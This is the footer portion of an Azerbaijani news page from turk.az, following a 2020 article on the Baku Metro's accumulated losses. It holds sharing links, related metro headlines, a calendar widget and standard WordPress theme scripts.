class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CBak%C4%B1+Metropoliteni%E2%80%9Dnin+y%C4%B1%C4%9F%C4%B1lm%C4%B1%C5%9F+z%C9%99r%C9%99ri+500+milyon+manata+yax%C4%B1nla%C5%9F%C4%B1b %0A%0A https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=“Bakı Metropoliteni”nin yığılmış zərəri 500 milyon manata yaxınlaşıb&body=https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/&text=%E2%80%9CBak%C4%B1+Metropoliteni%E2%80%9Dnin+y%C4%B1%C4%9F%C4%B1lm%C4%B1%C5%9F+z%C9%99r%C9%99ri+500+milyon+manata+yax%C4%B1nla%C5%9F%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/tbilisid%c9%99-az%c9%99rbaycan-silahli-quvv%c9%99l%c9%99r-gunu-qeyd-olunub/">Tbilisidə Azərbaycan Silahlı Qüvvələr Günü qeyd olunub</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/az%c9%99rbaycanin-bmt-d%c9%99ki-daimi-numay%c9%99nd%c9%99si-t%c9%99hluk%c9%99sizlik-surasindaki-debatlarda-erm%c9%99nistanin-h%c9%99rbi-cinay%c9%99tl%c9%99ri-bar%c9%99d%c9%99-danisib/">Azərbaycanın BMT-dəki daimi nümayəndəsi Təhlükəsizlik Şurasındakı debatlarda Ermənistanın hərbi cinayətləri barədə danışıb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-06-26T13:39:16+04:00"><meta itemprop="dateModified" content="2020-06-26T13:39:16+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="“Bakı Metropoliteni”nin yığılmış zərəri 500 milyon manata yaxınlaşıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613.jpg"><meta itemprop="width" content="871"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22910,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "111";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "19";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/baki-metrosunun-b%c9%99novs%c9%99yi-x%c9%99ttind%c9%99-interval-5-d%c9%99qiq%c9%99y%c9%99-endirilib/"  rel="bookmark" class="td-image-wrap " title="Bakı metrosunun “Bənövşəyi xətt”ində interval 5 dəqiqəyə endirilib" ><img class="entry-thumb" src="[data-uri]" alt="metro" title="Bakı metrosunun “Bənövşəyi xətt”ində interval 5 dəqiqəyə endirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/" class="td-post-category" >Nəqliyyat və Rabitə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/baki-metrosunun-b%c9%99novs%c9%99yi-x%c9%99ttind%c9%99-interval-5-d%c9%99qiq%c9%99y%c9%99-endirilib/"  rel="bookmark" title="Bakı metrosunun “Bənövşəyi xətt”ində interval 5 dəqiqəyə endirilib">Bakı metrosunun “Bənövşəyi xətt”ində interval 5 dəqiqəyə endirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/baki-metrosunda-dogulmus-korp%c9%99-25-yasina-q%c9%99d%c9%99r-metrodan-od%c9%99nissiz-istifad%c9%99-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Bakı metrosunda doğulmuş körpə 25 yaşına qədər metrodan ödənişsiz istifadə edəcək" ><img class="entry-thumb" src="[data-uri]" alt="körpə" title="Bakı metrosunda doğulmuş körpə 25 yaşına qədər metrodan ödənişsiz istifadə edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/05/ae357967-d569-41b7-b9ef-b45fc19f3df2-e1589392051369-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/baki-metrosunda-dogulmus-korp%c9%99-25-yasina-q%c9%99d%c9%99r-metrodan-od%c9%99nissiz-istifad%c9%99-ed%c9%99c%c9%99k/"  rel="bookmark" title="Bakı metrosunda doğulmuş körpə 25 yaşına qədər metrodan ödənişsiz istifadə edəcək">Bakı metrosunda doğulmuş körpə 25 yaşına qədər metrodan ödənişsiz istifadə edəcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/baki-metrosunun-pik-saatlarinda-interval-azaldilib/"  rel="bookmark" class="td-image-wrap " title="Bakı metrosunun pik saatlarında interval azaldılıb" ><img class="entry-thumb" src="[data-uri]" alt="metro" title="Bakı metrosunun pik saatlarında interval azaldılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/baki-metrosunun-pik-saatlarinda-interval-azaldilib/"  rel="bookmark" title="Bakı metrosunun pik saatlarında interval azaldılıb">Bakı metrosunun pik saatlarında interval azaldılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/baki-metropoliteninin-s%c9%99dri-ozun%c9%99-yeni-musavir-t%c9%99yin-edib/"  rel="bookmark" class="td-image-wrap " title="&#8220;Bakı Metropoliteni&#8221;nin sədri özünə yeni müşavir təyin edib" ><img class="entry-thumb" src="[data-uri]" alt="İnarə Vəliyeva" title="&#8220;Bakı Metropoliteni&#8221;nin sədri özünə yeni müşavir təyin edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/inare-veliyeva-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/" class="td-post-category" >Nəqliyyat və Rabitə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/baki-metropoliteninin-s%c9%99dri-ozun%c9%99-yeni-musavir-t%c9%99yin-edib/"  rel="bookmark" title="&#8220;Bakı Metropoliteni&#8221;nin sədri özünə yeni müşavir təyin edib">&#8220;Bakı Metropoliteni&#8221;nin sədri özünə yeni müşavir təyin edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99nin-yangin-bolg%c9%99l%c9%99rind%c9%99-d%c9%99y%c9%99n-z%c9%99r%c9%99rin-hesablanmasina-baslanilib/"  rel="bookmark" class="td-image-wrap " title="Türkiyənin yanğın bölgələrində dəyən zərərin hesablanmasına başlanılıb" ><img class="entry-thumb" src="[data-uri]" alt="meşə yanğını" title="Türkiyənin yanğın bölgələrində dəyən zərərin hesablanmasına başlanılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/yangin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99nin-yangin-bolg%c9%99l%c9%99rind%c9%99-d%c9%99y%c9%99n-z%c9%99r%c9%99rin-hesablanmasina-baslanilib/"  rel="bookmark" title="Türkiyənin yanğın bölgələrində dəyən zərərin hesablanmasına başlanılıb">Türkiyənin yanğın bölgələrində dəyən zərərin hesablanmasına başlanılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/baki-metrosunda-qr-bilet-istifad%c9%99cil%c9%99rinin-sayi-45-faiz%c9%99-yaxin-artib/"  rel="bookmark" class="td-image-wrap " title="Bakı metrosunda QR bilet istifadəçilərinin sayı 45 faizə yaxın artıb" ><img class="entry-thumb" src="[data-uri]" alt="QR bilet" title="Bakı metrosunda QR bilet istifadəçilərinin sayı 45 faizə yaxın artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/05/QR-bilet-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/" class="td-post-category" >Nəqliyyat və Rabitə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/baki-metrosunda-qr-bilet-istifad%c9%99cil%c9%99rinin-sayi-45-faiz%c9%99-yaxin-artib/"  rel="bookmark" title="Bakı metrosunda QR bilet istifadəçilərinin sayı 45 faizə yaxın artıb">Bakı metrosunda QR bilet istifadəçilərinin sayı 45 faizə yaxın artıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e555c9999a
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":22910,"search_query":"","signature":"fff87e7255f05381a9e25982b3fc10ff","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f85f333bbe","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":22910,"search_query":"","signature":"fff87e7255f05381a9e25982b3fc10ff","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.698 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 20:01:32 -->

<!-- super cache -->